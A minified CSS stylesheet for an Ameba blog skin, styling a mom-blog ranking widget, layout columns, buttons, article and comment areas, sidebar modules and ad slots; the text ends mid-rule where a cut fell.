@charset "utf-8";#mamablogRnkMod{margin:1px 0;min-width:370px;width:370px;width:auto !important;max-width:470px;margin:0 auto;_width:400px;font-weight:normal;background:#ffffff;border:1px solid #cccccc;font-size:12px;color:#333333}#mamablogRnkMod h3{margin:0;padding:3px 6px 0;height:20px;background:url(http://stat100.ameba.jp/blog/img/user/bg_mamaRnk_titile.gif) repeat-x;font-size:12px}#mamablogRnkMod h3 a{color:#333 !important}#mamablogRnkMod h3 span{padding:4px 0 2px 22px;background:url(http://stat100.ameba.jp/blog/img/user/ico_mamablog.png) no-repeat}#mamablogRnkMod a{color:#06c !important;text-decoration:none}#mamablogRnkMod a:visited{color:#969}#mamablogRnkMod #mamablogNotice{height:30px;border-top:1px solid #cccccc;border-bottom:1px solid #cccccc;text-align:center}#mamablogRnkMod #mamablogNotice a{display:inline-block;padding:7px 0 0 20px;background:url(http://stat100.ameba.jp/blog/img/user/ico_star.png) no-repeat 0 4px}#mamablogRnkMod #mamablogRnk{padding:6px 10px;height:100px}#mamablogRnkMod #mamablogRnk h4{margin:0;font-weight:normal;font-size:12px}#mamablogRnkMod #mamablogRnk ul{margin:7px 0;padding:0;height:52px}#mamablogRnkMod #mamablogRnk ul li{display:inline-block;position:relative;width:33%;float:left}#mamablogRnkMod #mamablogRnk ul li .thumb{width:48px;height:48px;padding:1px;margin-right:3px;display:block;float:left;border:1px solid #cccccc;text-align:center}#mamablogRnkMod #mamablogRnk ul li .thumb span{position:absolute;top:-7px;left:-7px;display:inline-block;font-size:0;overflow:hidden;width:30px;height:30px;text-indent:100%;white-space:nowrap;background-image:url(http://stat100.ameba.jp/blog/img/user/ico_rank1.png);background-repeat:no-repeat}#mamablogRnkMod #mamablogRnk ul li .thumb .rankIcon1{background-image:url(http://stat100.ameba.jp/blog/img/user/ico_rank1.png)}#mamablogRnkMod #mamablogRnk ul li .thumb .rankIcon2{background-image:url(http://stat100.ameba.jp/blog/img/user/ico_rank2.png)}#mamablogRnkMod #mamablogRnk ul li .thumb .rankIcon3{background-image:url(http://stat100.ameba.jp/blog/img/user/ico_rank3.png)}#mamablogRnkMod #mamablogRnk ul h4{height:52px;font-size:12px}#mamablogRnkMod #mamablogRnk ul h4 p{width:87px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;word-wrap:normal}#mamablogRnkMod .detailLink{text-align:right}#mamablogRnkMod .detailLink a{padding:2px 17px 2px 0;background:url(http://stat100.ameba.jp/blog/img/user/ico_more.png) no-repeat right 2px}#mamablogRnkMod #mamablogTopics{border-top:1px solid #cccccc}#mamablogRnkMod #mamablogTopics ul{margin:6px;padding:0}#mamablogRnkMod #mamablogTopics ul li{display:inline-block;*display:inline;*zoom:1;width:49%;text-align:left}#mamablogRnkMod #mamablogTopics ul li a{padding:0 5px 0 10px;background:url(http://stat100.ameba.jp/blog/img/user/ico_arrow_right.png) no-repeat 0 2px}body{min-width:1100px}html,body,form,p{margin:0;padding:0}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}img{border:0}html{line-height:1.4;font-size:75%}body,input,button,select,textarea{font-family:"ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif, "メイリオ", Meiryo}a{text-decoration:none}a:focus,a:hover{text-decoration:underline}a:focus{outline:1px dotted}a:hover,a:active{outline:0}.skinHeaderArea{width:980px;margin:0 auto;overflow:hidden}.skinContentsArea{width:980px;margin:0 auto;padding-bottom:30px;zoom:1;word-wrap:break-word}.skinContentsArea:after{content:'.';display:block;clear:both;height:0;visibility:hidden}.skinContentsArea2{overflow:visible !important;zoom:1}.skinContentsArea2:after{clear:both;content:'.';display:block;height:0;visibility:hidden}.layoutContentsA{zoom:1}.layoutContentsA:after{content:'.';clear:both;display:block;height:0;visibility:hidden}.skinMainArea{zoom:1}.skinSubA{overflow:hidden}.layoutContentsB{overflow:hidden}.skinSubB{overflow:hidden}.columnA .skinMainArea{float:right;width:665px}.columnA .skinSubA{float:left;width:300px}.columnA .layoutContentsB{display:none}.columnB .skinMainArea{float:left;width:665px}.columnB .skinSubA{float:right;width:300px}.columnB .layoutContentsB{display:none}.columnC .layoutContentsA{float:right;width:785px}.columnC .skinMainArea{float:left;width:470px}.columnC .skinSubA{float:right;width:300px}.columnC .layoutContentsB{float:left}.columnC .skinSubB{width:180px}.columnD .layoutContentsA{float:left;width:785px}.columnD .skinMainArea{float:right;width:470px}.columnD .skinSubA{float:left;width:300px}.columnD .layoutContentsB{float:right}.columnD .skinSubB{width:180px}.columnE .layoutContentsA{overflow:visible;zoom:0}.columnE .layoutContentsA:after{content:'';display:inline}.columnE .skinMainArea{float:left;width:470px}.columnE .skinSubA{float:right;width:300px}.columnE .skinSubB{float:left;margin-left:15px;width:180px}.footerNav a,.footerNav a:visited{z-index:10}.blogSearchBtn{z-index:5}#keyJumpNav,#keyJumpNav ul,#keyJumpNav li{width:0;height:0;margin:0;padding:0;list-style-type:none}#keyJumpNav{display:block !important;display:none}#keyJumpNav a{position:absolute;display:inline-block;top:-9999em;left:-9999em;padding:2px 4px;border-radius:3px}#keyJumpNav a:focus{top:28px;left:3px}.update{font-size:.855em}.contentNew{margin:0 6px}.accessLog{display:none}.skinBorderHr hr,.skinSubHr hr{display:none}.skinMainArea .error{display:block;padding:30px 30px 10px}.skinMainArea .error .entryListLink{display:block;padding-top:6px;text-align:center}.userLinkArea{margin:3px auto 1.1em;text-align:center}.userLinkArea p{padding:0 0 10px 0}.userLinkArea .imagelistLink a{background:url(http://stat.ameba.jp/common_style/img/common/icon/myphoto1.gif) no-repeat 0 0;padding:2px 0 2px 20px}.globalLinkArea{position:relative;overflow:hidden;padding:10px 0}.globalLinkArea .globalLinkAreaInner{float:left;position:relative;left:50%;margin:0;padding:0 0 0 5px}.globalLinkArea .globalLinkAreaInner li{list-style-type:none;position:relative;float:left;left:-50%;margin-right:10px}.globalLinkArea .globalLinkAreaInner li a span{height:28px;line-height:28px}.basicBtnS,.basicBtnM,.basicBtnS:hover,.basicBtnM:hover{text-decoration:none !important;color:#333333 !important;text-align:center}.basicBtnS,.basicBtnM{display:inline-block;border:1px solid #ccc;border-radius:4px;background-image:url(http://stat100.ameba.jp/common_style/img/skin/cmn/btn/basic_btn/basic_btn_gradations.png);background-repeat:repeat-x;background-color:#efefef;vertical-align:middle}.basicBtnS{min-height:26px;line-height:26px;background-position:0 0}.basicBtnM{min-height:32px;line-height:32px;background-position:0 -100px}.skinImgBtnM,.skinImgBtnS{display:inline-block;background-repeat:no-repeat;background-position:0 0;vertical-align:middle;text-align:center;overflow:hidden}.skinImgBtnM:focus,.skinImgBtnM:hover,.skinImgBtnM:focus span,.skinImgBtnM:hover span,.skinImgBtnS:focus,.skinImgBtnS:hover,.skinImgBtnS:focus span,.skinImgBtnS:hover span{text-decoration:none}.skinImgBtnM{width:180px;height:35px}.skinImgBtnS{width:128px;height:28px}.skinImgBtnS span,.skinImgBtnM span{display:inline-block;height:28px;_background-image:none !important;background-repeat:no-repeat;vertical-align:middle;cursor:pointer;overflow:hidden}.skinImgBtnM span{height:35px;line-height:35px}.skinImgBtnS span{height:28px;line-height:28px;_padding:0 !important}.readerBtn span{padding-left:20px;background-position:0 7px}.amemberBtn span{padding-left:20px;background-position:0 -93px}.messageBtn span{padding-left:20px;background-position:0 -192px}.presentBtn span{padding-left:20px;background-position:0 -399px;letter-spacing:-0.1em}.presentBtn2 span{padding-left:16px;background-position:0 -294px}.blogTopBtn span{padding-left:20px;background-position:0 -499px}.articleListBtn span{padding-left:20px;background-position:0 -599px}.imageListBtn span{padding-left:20px;background-position:0 -699px}.skinSimpleBtn:hover,.skinSimpleBtn:focus{text-decoration:none}.userProfileImage{padding:1px;border:1px solid #ccc;text-align:center;background:#fff}.userProfileImage a{display:block;width:100%;height:100%}.userProfileImage img{vertical-align:bottom}.skinTitleArea,.skinDescriptionArea{margin:0;padding:0;font-size:1em;font-weight:normal}.skinMessageBoard{margin-bottom:16px}.skinMessageBoard3{overflow:hidden}.pagingArea{position:relative;width:410px;min-height:24px;margin:16px auto;text-align:center}.pagingPrev,.pagingNext,.pagingList{display:inline-block;vertical-align:middle}.pagingList{margin-top:5px}.pagingPrev,.pagingNext{position:absolute;top:0;white-space:nowrap;padding:4px 14px 3px;border-radius:6px}.pagingPrev{right:240px}.pagingNext{left:240px}.listPagePaging .pagingPrev{right:260px}.listPagePaging .pagingNext{left:260px}.textPagingArea{position:relative;width:400px;min-height:24px;margin:16px auto 0;text-align:center}.textPagingPrev,.textPagingNext{position:absolute;top:0;display:inline-block;vertical-align:middle}.textPagingPrev{right:220px}.textPagingNext{left:220px}.skinArticleHeader h1{margin:0;padding:0;font-size:1em;font-weight:normal}.skinArticle{margin-bottom:30px}.skinArticle2,.skinArticle3{overflow:visible !important;zoom:1}.skinArticle2:after,.skinArticle3:after{content:'.';display:block;clear:both;height:0;visibility:hidden}.skinArticleHeader{overflow:hidden;zoom:1}.skinArticleBody{zoom:1}.articleDetailArea{padding:10px 0}.articleName{margin-left:8px}.skinArticleBody img{margin:0 5px}.articleThemeListArea ul,.articleThemeListArea li{list-style-type:none;margin:0;padding:0}.articleThemeListArea{margin:36px 0 20px;text-align:left;overflow:hidden}.articleThemeListArea li{padding-bottom:10px;zoom:1}.articleThemeListArea li:after{content:'.';clear:both;display:block;height:0;visibility:hidden}.articleThemeHeading{font-weight:bold;padding-bottom:12px}.articleThemeListArea .themeListTtl{display:block}.articleThemeListArea .themeListTime{display:block;float:left;line-height:1.6em;font-size:0.9em}.articleThemeListArea .themeListCommentCnt{background:url(/blog/img/ico/ico_theme_cmt.1.0.png) no-repeat 0 0;display:block;float:left;height:16px;padding-left:26px;color:#999;margin-left:6px;margin-right:10px;font-size:0.9em}.articleThemeListArea .themeListIineCnt{background:url(/blog/img/ico/ico_theme_iine.1.0.png) no-repeat 0 0;display:block;float:left;height:16px;padding-left:20px;color:#999;margin-left:5px;font-size:0.9em}.articleThemeListArea li.themeListMore{padding-bottom:0;font-size:0.9em}.articleImageListArea ul,.articleImageListArea li{list-style-type:none;margin:0;padding:0}.articleImageListArea{margin:30px 0 20px;text-align:left;overflow:hidden}.articleImageHeading{font-weight:bold}.articleImageListLink{font-size:.9em}img.articleImage{display:block;width:110px;height:110px;margin:0 0 5px 0;padding:1px;border:1px solid #d4d4d4;background:#fff;text-align:center}.articleImageDate{display:block}.articleImageListArea ul{line-height:1.2}.articleImageListArea li{float:left;width:114px;padding:10px 14px 0 0;font-size:.9em}.articleBtnArea{clear:both;margin-top:2px;zoom:1;margin:40px 0 0 0}.articleBtnArea:before{content:'.';clear:both;display:block;visibility:hidden;line-height:1.2em}.articleBtnArea:after,.articleBtnSubArea:after{content:'.';clear:both;display:block;height:0;visibility:hidden}.articleBtnSubArea{float:right;height:24px;padding:0;zoom:1}.iineBtnWrap{float:left;width:195px}.articleCommentBtnArea{float:left;margin:0 0 0 10px}.articleCommentBtn{display:block;padding:0px 10px;vertical-align:top;font-size:10px;text-align:center;text-decoration:none !important;line-height:2.5}.articleCommentBtn,.articleCommentBtn:hover{text-decoration:none !important;color:#333333 !important;text-align:center}.articleCommentBtn:hover{background-image:url(/blog/img/btn/btn_basic_ss_hover.1.0.png);background-repeat:repeat-x;background-position:0px 0px}.articleCommentBtn{display:inline-block;border:1px solid #ccc;border-radius:2px;background-image:url(http://stat100.ameba.jp/blog/img/btn/btn_basic_ss.1.0.png);background-repeat:repeat-x;background-color:#efefef;vertical-align:middle}.articleCommentBtn{min-height:21px;line-height:21px;background-position:0 0}.articleExLinkArea:before{content:'.';clear:both;display:block;visibility:hidden;line-height:1.2em}.articleExLinkArea{clear:both;margin-top:2px;zoom:1}.articleExLinkArea .articleExLinkSubArea{float:right;height:20px;margin:0 0 10px;*margin:16px 0 10px;padding:0;zoom:1}.articleExLinkArea .articleExLinkSubArea a{display:block;float:left;vertical-align:top}.articleExLinkArea .articleExLinkSubArea .tweetBtn1201{margin:0 5px}.articleExLinkArea .articleExLinkSubArea .fb-like{float:left;margin:0 5px;max-width:114px;z-index:1900}.articleExLinkArea:after,.articleExLinkArea .articleExLinkSubArea:after{content:'.';clear:both;display:block;height:0;visibility:hidden}x:-moz-any-link,x:default{width:72px !important}.articleExLinkArea img{vertical-align:bottom}.tweetBtn1201{font:bold 11px/18px 'Helvetica Neue',Arial,sans-serif;position:relative;height:18px;letter-spacing:-1px;text-decoration:none !important;text-shadow:0 1px 0 rgba(255,255,255,0.5);white-space:nowrap;cursor:pointer;background-color:#fff;background-image:-moz-linear-gradient(top, #fff, #dedede);background-image:-webkit-gradient(linear, left top, left bottom, from(#fff), to(#dedede));background-image:-ms-linear-gradient(top, #fff, #dedede);background-image:linear-gradient(top, #fff, #dedede);background-image:-o-linear-gradient(top, #fff, #dedede);border:#CCC solid 1px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;outline:none;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#dedede');-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#dedede')"}.tweetBtn1201:focus,.tweetBtn1201:hover,.tweetBtn1201:active{border-color:#bbb;background-color:#f8f8f8;background-image:-webkit-gradient(linear, left top, left bottom, from(#f8f8f8), to(#d9d9d9));background-image:-moz-linear-gradient(top, #f8f8f8, #d9d9d9);background-image:-o-linear-gradient(top, #f8f8f8, #d9d9d9);background-image:-ms-linear-gradient(top, #f8f8f8, #d9d9d9);background-image:linear-gradient(top, #f8f8f8, #d9d9d9);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f8f8f8',endColorstr='#d9d9d9');-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#f8f8f8',endColorstr='#d9d9d9')"}.tweetBtn1201:active{background-color:#efefef;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 3px 5px rgba(0,0,0,0.1);box-shadow:inset 0 3px 5px rgba(0,0,0,0.1);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f8f8f8',endColorstr='#d9d9d9');-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#f8f8f8',endColorstr='#d9d9d9')"}.tweetBtn1201:focus{border-color:#0089CB}.tweetBtn1201 i{position:absolute;top:1px;left:1px;width:16px;height:16px;background:transparent url(/common_style/img/common/btn/btn_share_twitter_ico.gif) 0 0 no-repeat}.tweetBtn1201 span{display:inline-block;*display:inline;padding:0 3px 0 19px;color:#333;zoom:1}.articleLinkArea{margin:14px 0 0;text-align:right;font-size:10px}.articleLinkArea a{margin:0 3px 0 0}.iineEntryCnt{cursor:pointer;margin:0 0 0 3px}.iineEntryCnt:hover{text-decoration:underline}.footerNav,.footerNav li{margin:0;padding:0;border:0;list-style-type:none}.footerNav{display:block !important;display:none;position:fixed;right:15px;bottom:15px;width:46px;overflow:hidden}.footerNav a,.footerNav span{display:block;height:40px;width:46px;background-image:url(http://stat100.ameba.jp/common_style/img/skin/orgn_parts/footer_nav/footer_nav_newbg.png);background-repeat:no-repeat;overflow:hidden;text-align:center;text-decoration:none}.footPt8{padding-top:8px}.footPt15{padding-top:15px}.footPt23{padding-top:23px}.footerNav a{color:#363636 !important}.footerNav a:focus,.footerNav a:hover{color:#acacac !important}.inactive a,.footerNav span{color:#acacac !important}.footerNavNext{background-position:0 0;font-size:10px !important}.footerNavNext:focus,.footerNavNext:hover{background-position:-46px 0}.inactive .footerNavNext{background-position:-92px 0}.footerNavPrev{background-position:0 -40px;font-size:10px !important}.footerNavPrev:focus,.footerNavPrev:hover{background-position:-46px -40px}.inactive .footerNavPrev{background-position:-92px -40px}.footerNavlist{background-position:0 -80px;font-size:10px !important}.footerNavlist:focus,.footerNavlist:hover{background-position:-46px -80px}.inactive .footerNavlist{background-position:-92px -40px}.footerNavTop{background-position:0 -120px;font-size:10px !important;height:41px !important}.footerNavTop:focus,.footerNavTop:hover{background-position:-46px -120px}.commentArea h1,.commentArea ul,.commentArea li,.trackbackArea h1,.trackbackArea ul,.trackbackArea li{margin:0;padding:0;border:0;list-style-type:none}.commentArea{margin-top:46px;padding:12px 14px;border-width:1px;border-style:solid;overflow:hidden;zoom:1}.commentTitleArea{overflow:hidden;zoom:1}.commentTitle{font-size:1em}.commentOpenArea{float:right}.commentList li{overflow:hidden;zoom:1}.blogComment{padding:10px 14px;overflow:hidden;zoom:1}.commentHeader,.commentBody{padding-bottom:6px}.commentAuthor{margin-right:10px}.commentReply{float:right}.trackbackBtnArea,.commentBtnArea{padding:14px 0;text-align:center}.trackbackBtn,.commentBtn{width:200px}.trackbackArea{margin-top:46px;padding:10px 14px;border-width:1px;border-style:solid}.trackbackTitleArea{overflow:hidden}.trackbackTitle{font-size:1em}.trackbackList li{padding:10px 8px;overflow:hidden}.trackbackHeader,.trackbackBody{padding-bottom:6px}.trackbackURLArea{padding-bottom:10px;text-align:center}.trackbackURLTitle{display:inline-block;padding:1px 6px 0 0;line-height:22px;vertical-align:middle}.trackbackURL{_height:12px;width:260px;padding:4px;border:1px solid #999;background:#e1e1e1;color:#666;font-size:.855em;vertical-align:middle;overflow:hidden}.skinSubArea ul,.skinSubArea li{margin:0;padding:0;list-style-type:none;overflow:hidden}.skinSubArea em{font-style:normal;font-weight:bold}.skinMenu{margin-bottom:10px;overflow:hidden;zoom:1}.listLink{padding-top:6px;text-align:right}.menuSelectArea{text-align:center}.menuSelectArea select{width:99%}.designSelectBtnArea{text-align:center;margin-bottom:15px}.readerHeader{padding-bottom:7px}.readerRequestArea{margin-top:10px;text-align:center}.readerRequestBtnArea{margin-bottom:6px}.readerRequestDescription{font-size:.855em}.registBtnArea{margin-bottom:13px;text-align:center}.skinSubA .registArea .subAdList{width:260px;margin:0 auto}.rss{margin:10px 0;padding:6px 0;text-align:left}.rssBtn{padding:6px 0 6px 20px;background:url(http://stat100.ameba.jp/common_style/img/skin/cmn/icons/basic_icons/basic_icons.png) no-repeat 3px -46px;vertical-align:middle}.rssDescription{font-size:.855em}.skinSubA .rss{width:260px;margin:0 auto}.subModule{margin:20px 0}.skinSubA .userProfileImageArea{float:left;width:94px;height:94px}.skinSubA .userProfileImage{width:90px;height:90px}.skinSubB .userProfileImageArea{width:140px;height:140px;margin-bottom:3px}.skinSubB .userProfileImage{width:136px;height:136px}.skinSubA .profileUserNicknameArea{float:left;width:150px;padding-left:10px}.profileUserNickname{padding-bottom:4px}.skinSubB .profileUserNicknameArea{text-align:center}.profileUserPages{font-size:.94em}.profileDetailArea{clear:both;padding:10px 0;font-size:.94em}.freeText{overflow:hidden}.freeTextLink{float:right}.profileBtnArea{clear:both}.profileBtnArea li{display:inline;overflow:visible}.profileBtnArea .skinImgBtnS{margin-bottom:3px}.skinSubA .profileBtnArea li{float:left}.skinSubA .profileBtnArea li .readerBtn,.skinSubA .profileBtnArea li .messageBtn{margin-right:4px}.skinSubB .profileBtnArea{margin-left:6px;text-align:left}.skinSubA .profileBtnArea li a{display:block}.calendarMenu table{margin:0 auto}.skinSubA .calendarMenu table{width:220px}.skinSubB .calendarMenu table{width:140px}.calendarMenu caption{padding-bottom:6px;font-weight:bold}.calendarMenu .pre{margin-right:20px;font-weight:normal}.calendarMenu .next{margin-left:20px;font-weight:normal}.calendarMenu th,.calendarMenu td{text-align:center}.calendarMenu th{font-weight:normal}.skinSubA .calendarMenu td{font-size:1.17em}.rankListArea,.rankingMenu dd{margin:0;padding:0;overflow:hidden;zoom:1}.rankingDetailHrArea{padding:6px 0}.rankTitle{margin:0 0 6px;padding:0;overflow:hidden;zoom:1}.rankSubTitle,.rankNumber,.rankUnit,.rankUp,.rankDown,.rankStay{display:inline-block;vertical-align:middle;font-size:.855em}.rankSubTitle{float:left;min-width:35%;padding-top:3px}.rankSubDetail{float:right;padding:0 4px 0 10px;white-space:nowrap;text-align:left}.skinSubA .rankSubDetail{padding-right:60px}.rankNumber{font-size:1.17em}.rankUp,.rankDown,.rankStay{font-weight:bold}.blogSearchForm{position:relative;margin:20px 0}.skinSubA .blogSearchForm{width:300px}.skinSubB .blogSearchForm{width:180px}.blogSearchInput{padding:8px 25px 8px 6px;border:1px solid #ccc;background:#fff;line-height:1.1em;color:#333}.skinSubA .blogSearchInput{width:267px}.skinSubB .blogSearchInput{width:147px}.blogSearchBtn{display:block;position:absolute;top:1px;right:1px;width:24px;height:30px;background:url(http://stat100.ameba.jp/common_style/img/skin/cmn/icons/basic_icons/basic_icons.png) no-repeat 2px 8px;overflow:hidden;text-indent:-8000em;vertical-align:middle;cursor:pointer}.listPageArea ul,.listPageArea li,.listPageArea h1,.listPageArea h2{margin:0;padding:0;border:0;list-style-type:none;font-size:1em;font-weight:normal}.listPageArea em{font-style:normal;font-weight:bold}.skinBorderHr,.skinBorderList li{margin-bottom:3px;padding-bottom:3px;border-bottom-width:1px;border-bottom-style:dotted}.listPageTitleArea{padding-bottom:7px !important;overflow:hidden;zoom:1}.listPageTitle{font-size:1em;font-weight:bold}.tabArea h1{display:inline;font-weight:bold}.tab{display:inline-block;min-width:130px;max-width:140px;margin-bottom:1px;padding:6px 5px 4px;border-width:1px;border-style:solid;border-bottom-width:0 !important;text-align:center;font-size:1.17em;border-top-right-radius:6px;border-top-left-radius:6px}.currentTab{margin-bottom:0;padding-bottom:5px;font-weight:bold}.listContentsArea{padding:12px 12px 20px;border-width:1px;border-style:solid;overflow:hidden;zoom:1}.tabList .listContentsArea{margin-top:-1px;padding:12px 12px 20px}.contentsList li{padding-left:4px;padding-right:4px;overflow:hidden;zoom:1}.entryListSortArea{padding-bottom:6px;text-align:right}.contentTitleArea{float:left;width:62%;overflow:hidden}.contentDetailArea{float:right;width:38%;text-align:right;font-size:.855em;overflow:hidden}.contentTime{margin-bottom:3px}.contentTrackback{margin-left:10px}.archiveYearArea{margin-bottom:4px;font-size:1.17em}.archiveMonthArea{margin-bottom:20px;padding:6px 6px 3px 16px;overflow:hidden;zoom:1}.archiveMonthList li{float:left;width:16%;height:1.5em;overflow:hidden}.themeListArea{margin-bottom:20px;padding:14px 4px 8px 14px;overflow:hidden;zoom:1}.themeList li{float:left;width:48%;height:1.8em;overflow:hidden}.themeListTitleArea{padding:6px 0;overflow:hidden;zoom:1}.themeListTitle{float:left}.themeListTitle em{font-style:normal;font-weight:bold}.themeListSortArea{float:right}.amemberEntry{padding:10px 0;text-align:center}.amemberEntry .amemberEntryBtn{margin:0;padding-top:4px}.amemberEntry .amemberEntryTxt{margin:0;padding:5px 0;font-size:.8em}.amemberEntry .amemberEntryReq{display:inline;margin:0;padding:5px 0;font-size:12px}.AmNwMdl{width:90%;max-width:500px;margin:0 auto 19px;padding:10px}.AmNwMdl img{margin:0 2px 0 0 !important;vertical-align:middle}.AmNwMdl .AmNwD{padding:0 0 0 5px}.AmNwMdl .AmNwH{padding:0 0 0 5px;background:url(http://stat100.ameba.jp/blog/ucs/img/ameba/icon_line.gif) repeat-x 0 100%;font-weight:bold;font-size:1.33em}.AmNwMdl .AmNwL{zoom:1;margin-bottom:1em;padding:0 5px;line-height:1.2;background:url(http://stat100.ameba.jp/blog/ucs/img/ameba/icon_line.gif) repeat-x 0 100%}.AmNwMdl .AmNwL div{padding:2px 0 0;font-size:.855em}.nowQuote,.nowQuote p,.nowQuote a,.nowQuote img,.nowQuote span{margin:0 !important;padding:0 !important;background:none !important;border:0 !important}.nowQuote,.nowQuote p,.nowQuote a{background-image:url(http://stat100.ameba.jp/common_style/img/skin/orgn_parts/now_quote/now_quote_bg.png) !important;_background-image:url(http://stat100.ameba.jp/common_style/img/skin/orgn_parts/now_quote/now_quote_bg_png8.png) !important}.nowQuote{margin-bottom:3px !important;padding-bottom:18px !important;overflow:hidden;word-break:break-all}.skinSubA .nowQuote{width:260px !important;background-position:0 100% !important;background-repeat:no-repeat !important}.skinSubB .nowQuote{width:140px !important;background-position:-780px 100% !important;background-repeat:no-repeat !important}.nowQuote p{padding-top:9px !important;text-align:left !important;line-height:1.4 !important}.skinSubA .nowQuote p{width:260px !important;background-position:-520px 0 !important;background-repeat:no-repeat !important}.skinSubB .nowQuote p{width:140px !important;background-position:-1060px 0 !important;background-repeat:no-repeat !important}.nowQuote a{display:block !important;padding:0 5px 0 7px !important;text-decoration:none !important;overflow:hidden;zoom:1}.skinSubA .nowQuote a{width:248px !important;background-position:-260px 0 !important;background-repeat:repeat-y !important}.skinSubB .nowQuote a{width:128px !important;background-position:-920px 0 !important;background-repeat:repeat-y !important}.nowQuote a:hover{text-decoration:none !important;color:#80ccff !important}.nowQuoteText{display:block !important;padding-bottom:4px !important;color:#333333 !important;font-size:12px !important;overflow:hidden}.skinSubA .nowQuoteText{width:248px !important}.skinSubB .nowQuoteText{width:128px !important}a:hover .nowQuoteText{color:#aaaaaa !important}.nowQuoteText img{vertical-align:text-bottom !important}.nowQuoteDetail{display:block !important;overflow:hidden;zoom:1;text-align:right !important;line-height:1.1 !important}.skinSubA .nowQuoteDetail{width:240px !important;padding-top:3px !important}.skinSubB .nowQuoteDetail{width:128px !important}.nowQuoteTime{float:left !important;color:#cccccc !important;font-size:10px !important}a:hover .nowQuoteTime{color:#e7e7e7 !important}.nowQuoteLink{float:right;color:#0099ff !important;font-size:10px !important;white-space:nowrap}a:hover .nowQuoteLink{color:#80ccff !important}#viewSwitcher{padding:10px 0 40px;color:#333;background:#fff;text-align:center}#viewSwitcher a{color:#06c;text-decoration:none}#viewSwitcher a:hover{color:#f36;text-decoration:underline}#viewSwitcher a:active{color:#f36}#viewSwitcher a:visited{color:#969}#viewSwitcher dt,#viewSwitcher dd,#viewSwitcher ul,#viewSwitcher li{display:inline;margin:0;padding:0}#viewSwitcher dt:after{content:":"}#viewSwitcher li em{font-style:normal;font-weight:bold;color:#333}#viewSwitcher li{margin:0 5px 0 0;padding:0 10px 0 0;border-right:1px solid #333}#viewSwitcher li:last-child{border-right:none}.mb_deco{margin:0 auto;width:240px}.ad_frame div{margin:0 auto}.ad2{text-align:center}.headerBnr{margin:0 auto;padding-top:7px}.skinSubAdBannerArea{margin:10px 0}.subAdBannerHeader span{display:inline-block;margin-bottom:2px;padding:0 3px;background-color:white !important;background-color:rgba(255,255,255,0.5) !important;color:#333333 !important;line-height:1.1;font-size:.855em;vertical-align:middle}.gifAd .ad_frame div{width:auto !important;height:auto !important}.gifAd .ad_frame div table{width:210px !important;margin-bottom:10px;background:none !important}.gifAd .ad_frame div td img{margin-right:6px}.subAdList li{margin:4px 0;font-size:.855em}#footer_ad,#footer_ad_officlal{margin-right:auto;margin-left:auto;text-align:center;margin-top:50px;margin-bottom:10px}#footer_ad ul,#footer_ad_officlal ul{margin:0;padding:0;list-style-type:none}#footer_ad ul li,#footer_ad_officlal li{margin-bottom:10px}#footer_ad li div li{float:left;width:15em;text-align:center}#footer_ad ul{width:30em;margin:0 auto;overflow:hidden}#gadFooter{margin:0 auto;padding:10px 0;overflow:hidden;text-align:left;height:100%;width:340px}.gadTitle_footer{font-size:1.0em}.gadDisplayURL_footer{font-size:.85em;padding-left:8px}.gadDescription_footer{font-size:.85em;display:block;padding:6px 0;line-height:1.1}.hideAdsArrow{padding:6px 5px 6px 20px;overflow:hidden;cursor:pointer}.blockTarent{padding:6px 5px 6px 20px;overflow:hidden;background:none}.gadLogo_footer,#gadLogo_footer{padding:0 5px 0 20px;margin-top:10px;text-align:right;font-size:.85em}.blockGeneral,.blockTarent{margin-top:30px;padding:5px;overflow:hidden;background:none}.blockhoverGeneral,.blockhoverTarent{margin-top:30px;padding:5px;overflow:hidden;background:#FFC;color:#666}.blockhoverGeneral a,.blockhoverTarent a{color:#06C;text-decoration:underline}.blockhoverGeneral a:hover,.blockhoverTarent a:hover{text-decoration:underline}.gadTitle_s{font-size:1.2em}.gadDisplayURL{display:block;text-align:right}.gadDescription{display:block;padding:6px 0;line-height:1.5}#resPointAreaWrapper{margin:20px auto 10px;text-align:center}#resPointArea{display:block;width:30em;border-style:solid;border-width:1px;margin:10px auto 15px}#resPointArea #resPoint{display:inline-block;margin:0 0 0 5px !important;padding:0;line-height:1}#resPointArea #resPoint:after{content:".";display:block;height:0;clear:both;visibility:hidden}#resPointArea #resPoint{display:inline-table;min-height:1%;width:29em;margin:0 auto}* html #resPointArea #resPoint{height:1%}#resPointArea #resPoint{display:block}#resPointArea p.resPointTitle{padding:10px 0 0;margin:0 0 9px 15px !important;text-align:left;font-weight:bold}#resPointArea #resPoint li{float:left;width:24%;padding-bottom:14px;margin-bottom:0;text-align:left;list-style-type:none}#resPointArea #resPoint li a{padding:5px 5px 6px 6px}#resPointArea #resPoint li a:hover{background:none repeat scroll 0 0 #EAEFFF;color:#06C}#resPointArea #resPoint li img{padding:0 2px 0 0;vertical-align:bottom}#jsonParser{height:0}#resPointAreaWrapper>#resPointArea>div>div{overflow:hidden;height:auto !important;width:30em !important;margin:0 0 0 13px;text-align:left}#resPointAreaWrapper #resPointArea div table{float:left;padding-bottom:14px;width:24%;height:auto !important;background:none !important}#resPointAreaWrapper #resPointArea div table tbody tr td:first-of-type{width:20px}#resPointAreaWrapper>#resPointArea .ad_frame{border:none !important;margin:0 !important}#resPointAreaWrapper #resPointArea div table tbody tr td>p{text-align:left}.corpBnrArea{margin-top:10px}#resPointAreaWrapper.column2 #resPointArea{width:31em}#resPointAreaWrapper.column2>#resPointArea>div>div{width:31em !important}#resPointAreaWrapper.column2 #resPointArea div table{width:49% !important;height:36px !important;padding-bottom:0}#resPointAreaWrapper.column2 #resPointArea div table td{vertical-align:top}#resPointAreaWrapper.column2 #resPointArea div table td p{font-size:13px !important}#resPointAreaWrapper.column2>#resPointArea>div>div{margin:0 0 0 